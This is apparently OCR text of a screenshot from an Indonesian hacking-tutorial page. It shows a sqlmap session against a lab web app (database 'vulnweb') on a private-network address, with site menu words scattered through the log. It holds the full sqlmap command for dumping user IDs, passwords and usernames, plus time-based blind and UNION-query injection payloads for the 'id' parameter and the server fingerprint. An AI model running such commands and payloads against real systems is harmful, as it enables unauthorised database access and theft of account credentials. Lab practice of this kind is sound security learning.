 (root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.56.101/index.php?tampil=artikel_detail&id=69" -C id_user,password,username --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
HOME HACKING TUTORIAL CHEAT SHEET JAVA GALERI KONTAK
[*] starting @ 11:35:28 /2023-06-02/
[11:35:28] [INFO] resuming back-end DBMS 'mysql'
[11:35:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=v5jpal3o91h...4dmpasin9f'). Do you want to use those [Y/n
] y
VIDEO
[11:35:31] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: tampil=artikel_detail&id=69' AND (SELECT 6811 FROM (SELECT(SLEEP(5)))iunS) AND 'FrsV'='FrsV
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: tampil=artikel_detail&id=69' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a707871,0x6b7845645465466f57704a5447546c4d55614e79
78446f566f454b5562696c6d717a5054734d6c62,0x716b786b71),NULL,NULL-- -
---
ARTIKEL TERBARU
[11:35:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
HACKING PATH ACCOUNT
back-end DBMS: MySQL >= 5.0.12
[11:35:31] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:35:31] [INFO] fetching current database
[11:35:31] [INFO] fetching tables for database: 'vulnweb'
BYPASS ADMIN OR USER
[11:35:31] [INFO] fetching entries of column(s) 'id_user,password,username' for table 'galeri' in database 'vulnweb'
[11:35:32] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Fal
ling back to partial UNION technique
IDENTIFICATION VULN
[11:35:32] [WARNING] the SQL query provided does not return any output
[11:35:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:35:32] [INFO] fetching number of column(s) 'id_user,password,username' entries for table 'galeri' in database 'vulnweb'
[11:35:32] [WARNING] time-based comparison requires larger statistical model, please wait......................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[11:35:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
disruptions